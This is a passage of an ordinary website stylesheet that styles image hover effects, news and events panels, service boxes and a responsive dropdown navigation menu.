        }

        .hovereffect {
            width: 100%;
            height: 100%;
            float: left;
            overflow: hidden;
            position: relative;
            text-align: center;
            cursor: default;
        }

            .hovereffect .overlay {
                width: 100%;
                height: 100%;
                position: absolute;
                overflow: hidden;
                top: 0;
                left: 0;
            }

            .hovereffect img {
                display: block;
                position: relative;
                -webkit-transition: all 0.4s ease-in;
                transition: all 0.4s ease-in;
            }

            .hovereffect:hover img {
                filter: url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feGaussianBlur stdDeviation="3" /></filter></svg>#filter');
                filter: grayscale(1) blur(3px);
                -webkit-filter: grayscale(1) blur(3px);
                -webkit-transform: scale(1.2);
                -ms-transform: scale(1.2);
                transform: scale(1.2);
            }

            .hovereffect h2 {
                text-transform: uppercase;
                text-align: center;
                position: relative;
                font-size: 17px;
                padding: 10px;
                background: rgba(0, 0, 0, 0.6);
            }

            .hovereffect a.info {
                display: inline-block;
                text-decoration: none;
                padding: 7px 14px;
                border: 1px solid #fff;
                margin: 50px 0 0 0;
                background-color: transparent;
            }

                .hovereffect a.info:hover {
                    box-shadow: 0 0 5px #fff;
                }

            .hovereffect a.info, .hovereffect h2 {
                -webkit-transform: scale(0.7);
                -ms-transform: scale(0.7);
                transform: scale(0.7);
                -webkit-transition: all 0.4s ease-in;
                transition: all 0.4s ease-in;
                opacity: 0;
                filter: alpha(opacity=0);
                color: #fff;
                text-transform: uppercase;
            }

            .hovereffect:hover a.info, .hovereffect:hover h2 {
                opacity: 1;
                filter: alpha(opacity=100);
                -webkit-transform: scale(1);
                -ms-transform: scale(1);
                transform: scale(1);
            }

        .service-box h3 {
            color: #59626b;
            font-size: 20px;
            font-weight: normal;
            text-transform: capitalize;
            line-height: 36px;
            letter-spacing: 1px;
            margin: 0;
        }

        .service-content p {
            margin-top: 5px;
            margin-bottom: 20px;
        }

        .service-icon {
            width: 50px;
            height: 50px;
            text-align: center;
            line-height: 50px;
            font-size: 30px;
            float: left;
            display: table;
            color: red;
        }

        .service-content {
            margin-top: 40px;
            margin-left: 78px;
        }

        .icon-box h3 {
            font-size: 14px;
            margin: 3px 0px 6px 2px;
            font-weight: 600;
        }


        .events-panel li a, .news-panel li a {
            transition-duration: .2s;
            display: block;
        }

        .quicklinks li a:hover {
            background: #cea24a;
            background: -moz-linear-gradient(top, #cea24a 0, #ffcc14 100%);
            background: -webkit-linear-gradient(top, #cea24a 0, #ffcc14 100%);
            background: linear-gradient(to bottom, #cea24a 0, #ffcc14 100%);
            filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#cea24a', endColorstr='#ffcc14', GradientType=0);
            color: #00144D;
        }

        .newscroll {
            background-color: rgba(255, 255, 255, .97);
            margin-bottom: 30px;
        }

            .newscroll h3 {
                color: #b04400;
                padding-bottom: 10px;
                border-bottom: 1px solid #b04400;
            }

        .play-pause {
            float: right;
            font-size: 12px;
            margin-top: 0;
        }

        .events-panel, .news-panel {
            list-style: none;
            margin: 0 0 15px;
            padding: 15px;
            border: 1px solid #b04400;
            min-height: 337px;
            max-height: 289px;
        }

            .events-panel li, .news-panel li {
                margin-bottom: 10px;
                border-bottom: 1px dotted #b04400;
                padding-bottom: 10px;
                padding-left: 12px;
            }

            .news-panel li {
                position: relative;
            }

                .events-panel li:before, .news-panel li:before {
                    content: "\f105";
                    font-family: FontAwesome;
                    position: absolute;
                    left: 0;
                    color: #7E112D;
                }


                .news-panel li a:hover {
                    color: #7E112D;
                    text-decoration: none;
                }

            .events-panel li {
                position: relative;
            }

                .events-panel li a {
                    color: #0746c5;
                }

        .news-item .arw, .news-item .dtype, .news-text .owl-pagination {
            display: none;
        }

        .events-panel li a:hover {
            color: #7E112D;
            text-decoration: none;
        }

        .news-item .dsize, .news-item .ndate {
            margin-bottom: 0;
            font-size: 13px;
            color: #000;
        }

        .news-item .fa-file-pdf-o {
            color: #C00;
        }

        .stopped {
            margin-top: 0 !important;
        }

        .msg-btn2 {
            margin: 0 auto 10px;
            color: #03356E;
        }

        .msg-btn, .msg-btn2 {
            border: 1px solid #03356E;
            display: inline-block;
            font-size: 13px;
            padding: 5px 10px;
            transition-duration: .3s;
            text-align: center;
        }

        .newscroll {
            background-color: rgba(255,255,255,.97);
            margin-bottom: 30px;
        }

            .newscroll a:hover {
                color: red !important;
            }
   
        .book:hover .zoom {
            -webkit-transform: rotateY(180deg);
            -webkit-transform-style: preserve-3d;
            transform: rotateY(180deg);
            transform-style: preserve-3d;
        }

        .book .zoom, .book:hover .zoom {
            -webkit-transition: all .7s ease;
            transition: all .7s ease;
            width: 29px !important;
        }



        nav {
            position: relative;
            width: 980px;
            margin: 0 auto;
        }

        #cssmenu, #cssmenu ul, #cssmenu ul li, #cssmenu ul li a, #cssmenu #head-mobile {
            border: 0;
            list-style: none;
            line-height: 1;
            display: block;
            position: relative;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

            #cssmenu:after, #cssmenu > ul:after {
                content: ".";
                display: block;
                clear: both;
                visibility: hidden;
                line-height: 0;
                height: 0;
            }

            #cssmenu #head-mobile {
                display: none;
            }

        #cssmenu {
            font-family: sans-serif;
            background: #121C64;
        }

            #cssmenu > ul > li {
                float: left;
            }

                #cssmenu > ul > li > a {
                    padding: 15px;
                    font-size: 15px;
                    text-decoration: none;
                    color: #fff;
                    text-transform: uppercase;
                }

        ol, ul {
            margin-top: 0;
            margin-bottom: 0px;
        }

        #cssmenu > ul > li:hover > a, #cssmenu ul li.active a {
            color: #b04400;
        }

        #cssmenu > ul > li:hover, #cssmenu ul li.active:hover, #cssmenu ul li.active, #cssmenu ul li.has-sub.active:hover {
            background: #fff !important;
            -webkit-transition: background .3s ease;
            -ms-transition: background .3s ease;
            transition: background .3s ease;
        }

        #cssmenu > ul > li.has-sub > a {
            padding-right: 30px;
        }

            #cssmenu > ul > li.has-sub > a:after {
                position: absolute;
                top: 22px;
                right: 11px;
                width: 8px;
                height: 2px;
                display: block;
                background: #ddd;
                content: '';
            }

            #cssmenu > ul > li.has-sub > a:before {
                position: absolute;
                top: 19px;
                right: 14px;
                display: block;
                width: 2px;
                height: 8px;
                background: #ddd;
                content: '';
                -webkit-transition: all .25s ease;
                -ms-transition: all .25s ease;
                transition: all .25s ease;
            }

        #cssmenu > ul > li.has-sub:hover > a:before {
            top: 23px;
            height: 0;
        }

        #cssmenu ul ul {
            position: absolute;
            left: -9999px;
        }

            #cssmenu ul ul li {
                height: 0;
                -webkit-transition: all .25s ease;
                -ms-transition: all .25s ease;
                background: #333;
                transition: all .25s ease;
            }

                #cssmenu ul ul li:hover {
                }

        #cssmenu li:hover > ul {
            left: auto;
        }

            #cssmenu li:hover > ul > li {
                height: 35px;
            }

        #cssmenu ul ul ul {
            margin-left: 100%;
            top: 0;
        }


        #cssmenu ul ul li a {
            border-bottom: 1px solid rgba(150, 150, 150, 0.15);
            padding: 11px 15px;
            width: 220px;
            font-size: 13px;
            text-decoration: none;
            color: #000;
            font-weight: 400;
            background: white;
        }

        #cssmenu ul ul li:last-child > a, #cssmenu ul ul li.last-item > a {
            border-bottom: 0;
        }

        #cssmenu ul ul li:hover > a, #cssmenu ul ul li a:hover {
            color: #fff;
            background-color: #b04400;
        }

        #cssmenu ul ul li.has-sub > a:after {
            position: absolute;
            top: 16px;
            right: 11px;
            width: 8px;
            height: 2px;
            display: block;
            background: #ddd;
            content: '';
        }

        #cssmenu ul ul li.has-sub > a:before {
            position: absolute;
            top: 13px;
            right: 14px;
            display: block;
            width: 2px;
            height: 8px;
            background: #ddd;
            content: '';
            -webkit-transition: all .25s ease;
            -ms-transition: all .25s ease;
            transition: all .25s ease;
        }

        #cssmenu ul ul > li.has-sub:hover > a:before {
            top: 17px;
            height: 0;
        }

        #cssmenu ul ul li.has-sub:hover, #cssmenu ul li.has-sub ul li.has-sub ul li:hover {
            background: #363636;
        }

        #cssmenu ul ul ul li.active a {
            border-left: 1px solid #333;
        }

        #cssmenu > ul > li.has-sub > ul > li.active > a, #cssmenu > ul ul > li.has-sub > ul > li.active > a {
            border-top: 1px solid #333;
        }

        @media screen and (max-width:1000px) {


            nav {
                width: 100%;
            }

            #cssmenu {
                width: 100%;
            }

                #cssmenu ul {
                    width: 100%;
                    display: none;
                }

                    #cssmenu ul li {
                        width: 100%;
                    }

                        #cssmenu ul li:hover {
                            background: #363636;
                        }

                    #cssmenu ul ul li, #cssmenu li:hover > ul > li {
                        height: auto;
                    }

                        #cssmenu ul li a, #cssmenu ul ul li a {
                            width: 100%;
                            border-bottom: 0;
                        }

                #cssmenu > ul > li {
                    float: none;
                }

                #cssmenu ul ul li a {
                    padding-left: 25px;
                }

                #cssmenu ul ul li {
                    background: #333 !important;
                }

                    #cssmenu ul ul li:hover {
                        background: #363636 !important;
                    }

                #cssmenu ul ul ul li a {
                    padding-left: 35px;
                }

                #cssmenu ul ul li a {
                    color: #000;
                    background: white;
                }

                #cssmenu ul ul li:hover > a, #cssmenu ul ul li.active > a {
                    color: #fff;
                }

                #cssmenu ul ul, #cssmenu ul ul ul {
                    position: relative;
                    left: 0;
                    width: 100%;
                    margin: 0;
                    text-align: left;
                }

                    #cssmenu > ul > li.has-sub > a:after, #cssmenu > ul > li.has-sub > a:before, #cssmenu ul ul > li.has-sub > a:after, #cssmenu ul ul > li.has-sub > a:before {
                        display: none;
                    }

                #cssmenu #head-mobile {
                    display: block;
                    padding: 23px;
                    color: #ddd;
                    font-size: 12px;
                    font-weight: 700;
                }

            .button {
                /*width: 55px;
                height: 46px;*/
                position: absolute;
                right: 900px;
                top: 0;
                cursor: pointer;
                z-index: 12399994;
            }

                .button:after {
                    position: absolute;
                    top: 22px;
                    right: 20px;
                    display: block;
                    height: 9px;
                    width: 20px;
                    border-top: 2px solid #dddddd;
                    border-bottom: 2px solid #dddddd;
                    content: '';
                }

                .button:before {
                    -webkit-transition: all .3s ease;
                    -ms-transition: all .3s ease;
                    transition: all .3s ease;
                    position: absolute;
                    top: 16px;
                    right: 20px;
                    display: block;
                    height: 2px;
                    width: 20px;
                    background: #ddd;
                    content: '';
                }

                .button.menu-opened:after {
                    -webkit-transition: all .3s ease;
                    -ms-transition: all .3s ease;
                    transition: all .3s ease;
                    top: 17px;
                    border: 0;
                    height: 9px;
                    width: 19px;
                    border-top: 2px solid #dddddd;
                    border-bottom: 2px solid #dddddd;
                }

                .button.menu-opened:before {
                    top: 32px;
                    background: #fff;
                    width: 19px;
                }

            #cssmenu .submenu-button {
                position: absolute;
                z-index: 99;
                right: 0;
                top: 0;
                display: block;
                height: 46px;
                width: 46px;
                cursor: pointer;
            }

                #cssmenu .submenu-button.submenu-opened {
                    background: #262626;
                }

            #cssmenu ul ul .submenu-button {
                height: 34px;
                width: 34px;
            }

            #cssmenu .submenu-button:after {
                position: absolute;
                top: 22px;
                right: 19px;
                width: 8px;
                height: 2px;
                display: block;
                background: #c6c6c6;
                content: '';
            }

            #cssmenu ul ul .submenu-button:after {
                top: 15px;
                right: 13px;
            }

            #cssmenu .submenu-button.submenu-opened:after {
                background: #fff;
            }

            #cssmenu .submenu-button:before {
                position: absolute;
                top: 19px;
                right: 22px;
                display: block;
                width: 2px;
                height: 8px;
                background: #c6c6c6;
                content: '';
            }

            #cssmenu ul ul .submenu-button:before {
                top: 12px;
                right: 16px;
            }

            #cssmenu .submenu-button.submenu-opened:before {
                display: none;
            }

            #cssmenu ul ul ul li.active a {
                border-left: none;
            }

            #cssmenu > ul > li.has-sub > ul > li.active > a, #cssmenu > ul ul > li.has-sub > ul > li.active > a {
                border-top: none;
            }
        }
  